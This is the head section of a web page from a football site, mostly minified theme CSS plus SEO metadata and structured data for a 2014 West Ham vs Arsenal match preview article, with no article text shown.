.jeg_btn-email{background:#eb4d3f}.jeg_share_button svg{position:relative;top:2px}.jeg_share_button .jeg_btn-line .fa,.jeg_share_button .jeg_btn-twitter .fa{width:38px}.jeg_share_stats>div{float:left;text-align:center;margin-right:15px;line-height:1;position:relative}.jeg_share_stats>div:last-child{padding-right:15px}.jeg_share_stats>div:last-child:after{content:"";background:#e0e0e0;width:1px;height:100%;display:block;position:absolute;top:-2px;right:0;-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}.share-secondary{display:none}.jeg_btn-toggle .fa{-o-transition:transform .2s ease;-webkit-transition:transform .2s;transition:transform .2s}.jeg_share_button.share-bottom{margin:1.75em auto 0}@media only screen and (width>=1024px){.jeg_share_button.share-float{margin-bottom:0;top:0;left:0;position:absolute!important}.jeg_share_button.share-float a.expanded>span{display:none}.jeg_share_button.share-float .jeg_sharelist{display:block}.jeg_share_button.share-float a{float:none;border-radius:0;width:56px;max-width:none;height:48px;margin:0;line-height:48px;display:block}.jeg_share_button.share-float .fa{font-size:20px}}.content-inner .jeg_post_category,.jeg_post_source,.jeg_post_tags,.jeg_post_via{clear:both;font-size:12px}.content-inner .jeg_post_category span,.jeg_post_source span,.jeg_post_tags span,.jeg_post_via span{margin-right:3px;font-weight:700}.content-inner .jeg_post_category a,.jeg_post_source a,.jeg_post_tags a,.jeg_post_via a{color:#616161;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto;-o-transition:all .2s linear;background:#f5f5f5;margin:0 3px 5px 0;padding:4px 10px;line-height:normal;-webkit-transition:all .2s linear;transition:all .2s linear;display:inline-block}.content-inner .jeg_post_category a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.jeg_post_via a:hover{color:#fff;background:#f70d28}.content-inner>*{padding-left:0;padding-right:0}.jeg_footer_content{color:#666;background:#f5f5f5}.jeg_footer_primary{width:100%;padding:60px 0 40px}.jeg_footer_content a{color:#53585c}.footer_widget,.jeg_footer .widget{margin-bottom:30px}.footer_widget:last-of-type,.jeg_footer .widget:last-of-type{margin-bottom:0}.jeg_footer .jeg_postblock .jeg_post_meta .fa{color:#bdbdbd}.jeg_footer h1,.jeg_footer h2,.jeg_footer h3,.jeg_footer h4,.jeg_footer h5,.jeg_footer h6{margin-top:0}.jeg_footer p{margin-bottom:1em}.jeg_footer .socials_widget:not(.nobg) .fa{color:#666;background:#e0e0e0}.jeg_footer .socials_widget:not(.nobg) .jeg-icon{background:#e0e0e0}.jeg_footer .socials_widget:not(.nobg) .jeg-icon svg{fill:#666}.jeg_footer .socials_widget.nobg .fa{color:#a0a0a0}.jeg_footer .socials_widget.nobg .jeg-icon svg{fill:#a0a0a0}.jeg_footer .footer_dark .socials_widget .fa,.jeg_footer.dark .socials_widget .fa{color:#a8a8aa;background:#ffffff26}.jeg_footer .footer_dark .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa{color:#eee;background:#ffffff26}.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa{color:#fff;opacity:1;background:#f70d28}.jeg_footer .footer_dark .socials_widget .jeg-icon,.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon,.jeg_footer.dark .socials_widget .jeg-icon,.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon{background:#ffffff26}.jeg_footer .footer_dark .socials_widget:not(.nobg) a>i>.jeg-icon,.jeg_footer.dark .socials_widget:not(.nobg) a>i>.jeg-icon{background:0 0}.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon svg,.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon svg{fill:#eee}.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .jeg-icon svg,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .jeg-icon svg{fill:#fff}.jscroll-to-top{-webkit-backface-visibility:hidden;opacity:0;visibility:hidden;z-index:11;-webkit-transition:all .2s;transition:all .2s;position:fixed;bottom:30px;right:30px;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}.jscroll-to-top>a{color:#a0a0a0;opacity:.8;text-align:center;background:#b5b5b526;border:1px solid #0000001c;border-radius:5px;width:46px;height:46px;font-size:30px;line-height:44px;-webkit-transition:opacity .2s;transition:opacity .2s;display:block;-webkit-box-shadow:inset 0 0 0 1px #ffffff1a,0 2px 6px #0000001a;box-shadow:inset 0 0 0 1px #ffffff1a,0 2px 6px #0000001a}.jscroll-to-top>a:hover{opacity:1}@media only screen and (width<=1024px){.jscroll-to-top{bottom:50px}}.jeg_footer input:not([type=submit]),.jeg_footer select,.jeg_footer textarea{border:2px solid #e0e0e0;font-size:12px}.jeg_footer .footer_dark .btn,.jeg_footer .footer_dark .button,.jeg_footer .footer_dark input[type=submit],.jeg_footer.dark .btn,.jeg_footer.dark .button,.jeg_footer.dark input[type=submit]{color:#fff;background:#f93d53}.jeg_footer .footer_dark .chosen-container-single .chosen-single,.jeg_footer .footer_dark input:not([type=submit]),.jeg_footer .footer_dark select,.jeg_footer .footer_dark textarea,.jeg_footer.dark .chosen-container-single .chosen-single,.jeg_footer.dark input:not([type=submit]),.jeg_footer.dark select,.jeg_footer.dark textarea{color:#eee;background:#ffffff26;border:0}.jeg_footer.dark input:-moz-placeholder-shown,.jeg_footer.dark input::-moz-placeholder{color:#eee}.jeg_footer .copyright{margin-bottom:1em;font-size:12px}.jeg_footer_secondary{color:#999;border-top:1px solid #e0e0e0;padding:30px 0 40px;font-size:13px}.jeg_footer_secondary a{color:#666}.footer_right{float:right;text-align:right}.footer-holder .jeg_social_icon_block,.jeg_menu_footer{display:inline-block}.jeg_menu_footer{margin-bottom:1em}.jeg_menu_footer li{white-space:nowrap;margin:0;padding:0;list-style:none;display:inline-block}.jeg_menu_footer li:not(:last-child):after{color:#e0e0e0;content:"/";margin-right:6px}.footer_right .jeg_menu_footer li:not(:last-child):after{margin:0 0 0 6px}.dark .jeg_menu_footer li:not(:last-child):after{color:#ffffff4d}.jeg_menu_footer li a{-o-transition:color .2s ease;margin:0 6px 0 0;font-size:13px;-webkit-transition:color .2s;transition:color .2s;position:relative}.footer_right .jeg_menu_footer li a{margin:0 0 0 6px}.jeg_social_icon_block.nobg a .fa{font-size:16px}.jeg_social_icon_block a{margin-bottom:0!important}@media only screen and (width>=1024px){.footer_right .socials_widget,.footer_right .socials_widget.nobg a{margin-left:1em}.footer_right .socials_widget a{margin-bottom:0;margin-left:5px;margin-right:0}}.jeg_footer_4 .jeg_footer_primary{padding:40px 0 20px}.jeg_footer_4 .jeg_footer_secondary{padding:20px 0 30px}.footer_dark,.jeg_footer.dark .jeg_footer_content{color:#a8a8aa;background:#212121}.jeg_footer .footer_dark a,.jeg_footer .footer_dark h1,.jeg_footer .footer_dark h2,.jeg_footer .footer_dark h3,.jeg_footer .footer_dark h4,.jeg_footer .footer_dark h5,.jeg_footer .footer_dark h6,.jeg_footer.dark .jeg_footer_content a,.jeg_footer.dark h1,.jeg_footer.dark h2,.jeg_footer.dark h3,.jeg_footer.dark h4,.jeg_footer.dark h5,.jeg_footer.dark h6{color:#fffc}.jeg_footer .footer_dark a:hover,.jeg_footer.dark .jeg_footer_content a:hover{color:#fff}.jeg_footer .footer_dark .socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa{color:inherit;opacity:1}.jeg_footer.dark .jeg_footer_secondary{color:#a8a8aa}.jeg_footer .footer_dark hr,.jeg_footer.dark .jeg_footer_heading_2 h3,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer.dark hr,.jeg_footer_2.dark .footer_column,.jeg_footer_5.dark .footer_column{border-color:#ffffff26}.jeg_footer .footer_dark .jeg_postblock .jeg_post_meta .fa,.jeg_footer.dark .jeg_postblock .jeg_post_meta .fa{color:#bdbdbd}.preloader_type .jeg_preloader{display:none}.preloader_type{width:100%;height:100%;position:relative}.preloader_type.preloader_circle .jeg_preloader.circle,.preloader_type.preloader_dot .jeg_preloader.dot,.preloader_type.preloader_square .jeg_preloader.square{display:block}.jnews_preloader_circle_outer{width:100%;margin-top:-30px;position:absolute;top:50%}.jnews_preloader_circle_inner{text-indent:-9999em;border:.4em solid #0003;border-left-color:#0009;margin:0 auto;font-size:15px;-webkit-animation:.9s linear infinite spincircle;animation:.9s linear infinite spincircle;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.jnews_preloader_circle_inner,.jnews_preloader_circle_inner:after{border-radius:50%;width:60px;height:60px}@-webkit-keyframes spincircle{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes spincircle{0%{-webkit-transform:rotate(0);transform:rotate(0)}}.jeg_square{border:4px solid #555;width:30px;height:30px;animation:2s infinite jeg_square;display:inline-block;position:relative;top:50%}.jeg_square_inner{vertical-align:top;background-color:#555;width:100%;animation:2s ease-in infinite jeg_square_inner;display:inline-block}@-webkit-keyframes jeg_square{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes jeg_square{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes jeg_square_inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}}@keyframes jeg_square_inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}}@-webkit-keyframes jeg_bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}70%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes jeg_bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}70%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}}@-webkit-keyframes jeg_fadeinright{0%{opacity:.5;-webkit-transform:translate(30px);transform:translate(30px)}}@keyframes jeg_fadeinright{0%{opacity:.5;-webkit-transform:translate(30px);transform:translate(30px)}}@-webkit-keyframes jeg_fadeinleft{0%{opacity:.5;-webkit-transform:translate(-30px);transform:translate(-30px)}}@keyframes jeg_fadeinleft{0%{opacity:.5;-webkit-transform:translate(-30px);transform:translate(-30px)}}@-webkit-keyframes jeg_fadeinup{0%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}}@keyframes jeg_fadeinup{0%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}}@-webkit-keyframes sk-scaleout{0%{-webkit-transform:scale(0)}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}}.g-recaptcha{margin-bottom:15px}.jeg_menu.jeg_main_menu .menu-item-object-category.jeg_megamenu>a:after,.jeg_menu.jeg_main_menu>.menu-item-has-children>a:after{content:"";font:12px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px;margin-right:-3px;transition:all .1s;display:inline-block}.jeg_menu_footer li ul{margin:0;display:inline}.entry-header .jeg_post_title{color:#212121;letter-spacing:-.04em;margin:0 0 .4em;font-size:3em;font-weight:700;line-height:1.15}.entry-header{margin:0 0 30px}.entry-header .jeg_meta_container{position:relative}.entry-header .jeg_post_meta{color:#a0a0a0;text-transform:none;font-size:13px;display:block}.entry-header .jeg_post_meta_1{-ms-align-items:center;align-content:flex-start;align-items:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.custom_post_template .jeg_meta_like a,.entry-header .jeg_meta_bookmark a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_like a{color:#53585c;font-weight:400}.custom_post_template .jeg_meta_like,.entry-header .jeg_meta_like{position:relative}.entry-header .jeg_post_meta .fa{color:#2e9fff;margin-right:2px;font-size:16px}.entry-header .meta_right{text-align:right;flex:1 0 auto;margin-left:auto}.entry-header .meta_left>div{display:inline-block}.entry-header .meta_left>div:not(:last-of-type){margin-right:6px}.entry-header .meta_right>div{margin-left:15px;font-size:18px;display:inline-block}.entry-header .jeg_post_meta .meta_right .fa{font-size:inherit}.jeg_read_progress_wrapper .jeg_progress_container{z-index:99;width:100%;height:4px;display:block;position:fixed;bottom:0}.jeg_read_progress_wrapper .jeg_progress_container .progress-bar{height:inherit;background:#f70d28;width:0;transition:all .12s ease-in;display:block}.entry-content{margin-bottom:30px;position:relative}.single .content-inner{color:#333;word-break:normal;-ms-word-wrap:break-word;word-wrap:break-word;font-size:16px;line-height:1.625em}.single .content-inner:after{clear:both;content:"";display:table}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{font-weight:500}.entry-content input:not([type=submit]){width:auto}.entry-content ins{background:#fcf8e3}.entry-content sub,.entry-content sup{font-size:62.5%}.entry-content sup{vertical-align:super;top:.25em}.entry-content:after{clear:both;content:"";display:block}.content-inner .btn{text-shadow:0 1px #0000001f;border-radius:2px;-webkit-box-shadow:inset 0 0 0 1px #0000001a;box-shadow:inset 0 0 0 1px #0000001a}.content-inner blockquote,.content-inner p,.content-inner q,.content-inner>[class^=wp-block-]:not(h1,h2,h3,h4,h5,h6){margin:0 0 1.25em}@media screen and (width>=1024px){.jeg_share_bottom_container{width:auto}}@media only screen and (width<=1024px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:2.4em}.entry-content h1{font-size:2em}.entry-content h3{font-size:1.35em}.entry-content h3.jeg_block_title{font-size:inherit}}@media only screen and (width<=768px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:2.4em!important;line-height:1.15!important}.entry-header,.jeg_featured,.jeg_share_button{margin-bottom:20px}.entry-content blockquote,.entry-content p,.entry-content q{margin-bottom:1em}.jeg_read_progress_wrapper .jeg_progress_container{z-index:999999}}@media only screen and (width<=767px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:32px!important}.entry-header .meta_right>div{font-size:16px}}@media only screen and (width<=568px){.entry-header .jeg_meta_category,.entry-header .jeg_meta_comment,.entry-header .jeg_meta_like{display:none!important}}@media only screen and (width<=480px){.entry-header,.jeg_featured,.jeg_share_button,.jeg_share_button.share-float .jeg_sharelist{margin-bottom:15px}.jeg_share_button.share-float{margin-bottom:0}.entry-header .jeg_meta_category,.entry-header .jeg_meta_comment,.entry-header .jeg_meta_like{display:none!important}}.jeg_block_container{z-index:1;height:100%;display:block;position:relative;overflow:hidden}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px);transform:translate(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes sliderFadeIn{0%{opacity:0}}@keyframes sliderFadeIn{0%{opacity:0}}@-webkit-keyframes sliderFadeOut{0%{opacity:1}}@keyframes sliderFadeOut{0%{opacity:1}}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@media only screen and (width>=768px){.widget .socials_widget.nobg a:nth-child(10),.widget .socials_widget:not(.nobg) a:nth-child(7){margin-right:0}}@media only screen and (width<=1024px){.jeg_header{display:none}#jeg_off_canvas,.jeg_navbar_mobile,.jeg_navbar_mobile_wrapper,.jeg_navbar_mobile_wrapper{display:block}.jeg_sidebar{padding:0 15px!important}}@media only screen and (width<=1023px){.footer_right{float:none;text-align:inherit;margin:.5em 0}.footer_right .jeg_menu_footer li a,.footer_right .jeg_menu_footer li:not(:last-child):after{margin:0 1em 0 0}.footer_right .socials_widget a{margin:0 1em 1em 0}.jeg_footer .jeg_social_icon_block a{margin-bottom:1em!important}.footer_column{margin-bottom:40px}.jeg_footer_4 .footer_column{text-align:center;margin-bottom:20px}.jeg_footer_4 .footer_column:last-child{margin-bottom:0}}@media only screen and (width<=768px){.jeg_footer_primary{padding:40px 0 30px}.footer_column{margin-bottom:20px}.footer_column:last-child{margin-bottom:0}.jeg_footer_secondary{padding:30px 0;font-size:11px;line-height:20px}.jeg_footer p.copyright{margin:.5em 0}.jeg_singlepage .jeg_breadcrumbs{margin:0 auto 15px}}@media only screen and (width>=768px) and (width<=1023px){.jeg_block_heading{margin-bottom:20px}.jeg_block_title span{font-size:13px}.jeg_block_title i,.jeg_block_title span,.jeg_subcat_list>li>a,.okayNav__menu-toggle{height:30px!important;line-height:30px!important}.jeg_share_button a>span{font-size:11px}.jeg_share_button a{width:32px;max-width:32px;height:32px;line-height:32px}.jeg_share_button .fa{font-size:14px}}@media only screen and (width<=767px){.jeg_content{padding:20px 0 30px}.jeg_breadcrumbs,.jeg_postblock{margin-bottom:10px}.jeg_archive_header,.jeg_block_heading,.jeg_blocklink,.jeg_breakingnews,.jeg_cat_header{margin-bottom:25px}.jeg_ad_module,.jeg_sidebar .widget,.jeg_video_playlist{margin-bottom:30px}#breadcrumbs{font-size:12px}.jeg_singlepage .jeg_breadcrumbs{margin-bottom:.5em}}@media only screen and (width<=568px){.jeg_share_button .fa{font-size:18px}.jeg_share_button a>span{margin-left:6px}}@media only screen and (width<=480px){.jeg_block_heading,.jeg_breakingnews,.jeg_pl_lg_box,.jeg_pl_md_box,.jeg_postblock,.jeg_postblock_14 .row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,.jeg_postblock_15 .row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,.jeg_video_playlist{margin-bottom:20px}.jeg_share_button a>span{display:none!important}.jeg_share_button a{height:32px;line-height:32px;width:auto!important;max-width:none!important}.jeg_share_button .fa{font-size:14px}}@media only screen and (width<=320px){.jeg_mobile_wrapper{width:275px}.jeg_mobile_menu li a{margin-bottom:12px;font-size:16px}.jeg_mobile_wrapper .socials_widget.nobg a .fa{font-size:16px}.jeg_mobile_wrapper .socials_widget.nobg a .jeg-icon svg{height:16px}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input{height:38px;padding:.5em 35px .5em 12px;font-size:16px}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result{margin-top:80px}.jeg_navbar_mobile .jeg_search_form .jeg_search_button{font-size:16px}}@media only screen and (width>=768px){.widget_jnews_module_block_19 .jeg_col_1o3 .jeg_post:last-child,.widget_jnews_module_block_19 .jeg_postblock{margin-bottom:0}.jeg_postblock_19:not(.jeg_col_1o3) .jeg_posts{-webkit-flex-wrap:wrap;flex-wrap:wrap;align-items:stretch;margin-right:-30px;display:flex}}@media only screen and (width<=1024px){.jeg_pl_sm{margin-bottom:20px}.jeg_pl_sm .jeg_post_title{font-size:13px}.jeg_pl_sm .jeg_thumb{width:100px}.jeg_pl_sm .jeg_postblock_content{margin-left:100px}.jeg_pl_md_box .jeg_post_title{font-size:14px;line-height:1.3em}}@media only screen and (width<=768px){.jeg_postblock_17 .jeg_pl_md_1,.jeg_postblock_19 .jeg_pl_md_box{margin-bottom:20px}}@media only screen and (width>=768px) and (width<=1023px){.jeg_post_meta{font-size:10px}.jeg_pl_sm .jeg_thumb,.jeg_pl_sm_3 .jeg_thumb{width:80px}.jeg_pl_sm .jeg_postblock_content{margin-left:80px;padding-left:10px}}@media only screen and (width<=767px){.jeg_block_heading,.jeg_blocklink{margin-bottom:20px}.jeg_pl_sm .jeg_post_title{font-size:14px}.jeg_postblock_17 .jeg_posts,.jeg_postblock_19 .jeg_posts,.jeg_postblock_20 .jeg_posts,.jeg_postblock_24 .jeg_posts{margin-bottom:30px}.jeg_postblock_19 .jeg_pl_md_box .jeg_post_title,.jeg_postblock_24 .jeg_pl_md_box .jeg_post_title{font-size:22px}.jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,.jeg_postblock_24 .jeg_pl_md_box .jeg_thumb{max-height:350px}}@media only screen and (width<=667px){.jeg_pl_lg_box .jeg_post_title,.jeg_pl_md_box .jeg_post_title{font-size:24px}.jeg_pl_sm .jeg_thumb{width:80px}.jeg_pl_sm .jeg_postblock_content{margin-left:80px}}@media only screen and (width<=568px){.jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,.jeg_postblock_24 .jeg_pl_md_box .jeg_thumb{max-height:260px}}@media only screen and (width<=480px){.jeg_post_meta{text-rendering:auto;font-size:10px}.jeg_pl_lg_box .jeg_post_title,.jeg_pl_md_box .jeg_post_title{font-size:18px}.jeg_postblock_17 .jeg_posts,.jeg_postblock_19 .jeg_posts,.jeg_postblock_20 .jeg_posts,.jeg_postblock_24 .jeg_posts{margin-bottom:0}.jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,.jeg_postblock_24 .jeg_pl_md_box .jeg_thumb{max-height:220px}.jeg_postblock_19 .jeg_pl_md_box .jeg_post_title,.jeg_postblock_24 .jeg_pl_md_box .jeg_post_title{font-size:16px}}@media only screen and (width<=320px){.jeg_pl_sm .jeg_post_title{font-size:13px;line-height:normal}.jeg_pl_md_box .jeg_post_title,.jeg_postblock_11 .jeg_post .jeg_post_title,.jeg_postblock_12 .jeg_post .jeg_post_title,.jeg_postblock_13 .jeg_post_title,.jeg_postblock_14 .jeg_posts .jeg_post_title,.jeg_postblock_22 .jeg_post_title,.jeg_postblock_23 .jeg_post_title,.jeg_postblock_8 .jeg_post .jeg_post_title,.jeg_postblock_9 .jeg_post .jeg_post_title{font-size:14px!important}}.jeg_pl_sm .jeg_post_title,.jeg_postblock_carousel_1 .jeg_post_title,.popularpost_item .jeg_post_title{margin-bottom:5px;font-size:15px;line-height:20px}.jeg_footer.dark input::-webkit-input-placeholder{color:#ffffff80}.jeg_footer.dark input:-moz-placeholder-shown{color:#ffffff80}.jeg_footer.dark input::-moz-placeholder{color:#ffffff80}.jeg_footer.dark input:-ms-placeholder-shown{color:#ffffff80}.jeg_sharelist a svg,.select_share.jeg_share_button svg{position:relative;top:3px}.jeg_share_float_container .jeg_sharelist a svg{top:0;right:2px}.jeg_share_float_container .jeg_sharelist .share-secondary a svg{top:0;right:0}.jeg_sharelist a svg{fill:#fff}</style>
	<meta name="description" content="West Ham play hosts to Arsenal, with the gunners looking to go above their London rivals with a win." />
	<link rel="canonical" href="https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="West Ham vs Arsenal - Team News, Possible Lineups And Predictions" />
	<meta property="og:description" content="West Ham play hosts to Arsenal, with the gunners looking to go above their London rivals with a win." />
	<meta property="og:url" content="https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/" />
	<meta property="og:site_name" content="TheHardTackle.com" />
	<meta property="article:published_time" content="2014-12-28T03:02:17+00:00" />
	<meta property="article:modified_time" content="2018-05-13T22:02:09+00:00" />
	<meta property="og:image" content="https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6.png" />
	<meta property="og:image:width" content="721" />
	<meta property="og:image:height" content="361" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="KC" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="KC" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/#article","isPartOf":{"@id":"https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/"},"author":{"name":"KC","@id":"https://thehardtackle.com/#/schema/person/d844244486c8d9edf8d520bfbf58b201"},"headline":"West Ham vs Arsenal &#8211; Team News, Possible Lineups And Predictions","datePublished":"2014-12-28T03:02:17+00:00","dateModified":"2018-05-13T22:02:09+00:00","mainEntityOfPage":{"@id":"https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/"},"wordCount":2499,"publisher":{"@id":"https://thehardtackle.com/#organization"},"image":{"@id":"https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/#primaryimage"},"thumbnailUrl":"https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6.png","keywords":["Arsenal FC","West Ham United"],"articleSection":["Arsenal FC","English Premier League","Match Centre"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/","url":"https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/","name":"West Ham vs Arsenal - Team News, Possible Lineups And Predictions","isPartOf":{"@id":"https://thehardtackle.com/#website"},"primaryImageOfPage":{"@id":"https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/#primaryimage"},"image":{"@id":"https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/#primaryimage"},"thumbnailUrl":"https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6.png","datePublished":"2014-12-28T03:02:17+00:00","dateModified":"2018-05-13T22:02:09+00:00","description":"West Ham play hosts to Arsenal, with the gunners looking to go above their London rivals with a win.","breadcrumb":{"@id":"https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/#primaryimage","url":"https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6.png","contentUrl":"https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6.png","width":721,"height":361},{"@type":"BreadcrumbList","@id":"https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thehardtackle.com/"},{"@type":"ListItem","position":2,"name":"Home 2","item":"https://thehardtackle.com/home-2/"},{"@type":"ListItem","position":3,"name":"West Ham vs Arsenal &#8211; Team News, Possible Lineups And Predictions"}]},{"@type":"WebSite","@id":"https://thehardtackle.com/#website","url":"https://thehardtackle.com/","name":"TheHardTackle.com","description":"","publisher":{"@id":"https://thehardtackle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thehardtackle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thehardtackle.com/#organization","name":"TheHardTackle","url":"https://thehardtackle.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehardtackle.com/#/schema/logo/image/","url":"https://thehardtackle.com/wp-content/uploads/2022/10/THT.png","contentUrl":"https://thehardtackle.com/wp-content/uploads/2022/10/THT.png","width":425,"height":425,"caption":"TheHardTackle"},"image":{"@id":"https://thehardtackle.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thehardtackle.com/#/schema/person/d844244486c8d9edf8d520bfbf58b201","name":"KC","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehardtackle.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ad3cb1e8f565b15fe0af8d52a2bb383?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ad3cb1e8f565b15fe0af8d52a2bb383?s=96&d=mm&r=g","caption":"KC"},"url":"https://thehardtackle.com/author/krishna/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->




<link rel="alternate" type="application/rss+xml" title="TheHardTackle.com &raquo; Feed" href="https://thehardtackle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheHardTackle.com &raquo; Comments Feed" href="https://thehardtackle.com/comments/feed/" />
